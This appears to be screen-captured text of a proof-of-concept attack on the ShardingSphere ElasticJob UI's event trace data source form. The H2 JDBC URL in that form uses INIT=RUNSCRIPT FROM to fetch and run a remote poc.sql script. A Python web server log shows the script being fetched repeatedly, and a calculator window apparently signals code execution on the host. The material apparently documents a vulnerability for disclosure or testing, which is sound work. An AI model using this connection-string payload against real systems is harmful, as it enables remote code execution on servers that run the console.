 ShardingSphere ElasticJob UI
不安全 :8088/#/data-source
1
ShardingSphere
No connected registry center
root
English
Global settings
Registry center
Event trace data source
Job operatio
Job history
Help
Home / Global settings / Event trace data source
ADD
Name Driver Url Username Password Operate
1
Add a data source
* Name test
* Driver org.h2.Driver
* Url jdbc:h2:mem:testdb;TRACE_LEVEL_SYSTEM_OUT=3;INIT=RUNSCRIPT FROM 'http://127.0.0.1:8000/poc.sql'
* Username test
Password test
Cancel Test connect Confirm
管理员: C:\windows\system32\cmd.exe - python3 -m http.server
>python3 -m http.server
Serving HTTP on :: port 8000 (http://[::]:8000/) ...
::ffff:127.0.0.1 - - [09/Feb/2022 10:01:36] "GET / HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [09/Feb/2022 10:01:36] code 404, message File not found
::ffff:127.0.0.1 - - [09/Feb/2022 10:01:36] "GET /favicon.ico HTTP/1.1" 404 -
::ffff:127.0.0.1 - - [09/Feb/2022 10:05:12] "GET /poc.sql HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [09/Feb/2022 10:06:08] "GET /poc.sql HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [09/Feb/2022 10:09:20] "GET /poc.sql HTTP/1.1" 200 -
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Copyright © The Apache Software Foundation, Licensed under the Apache License 2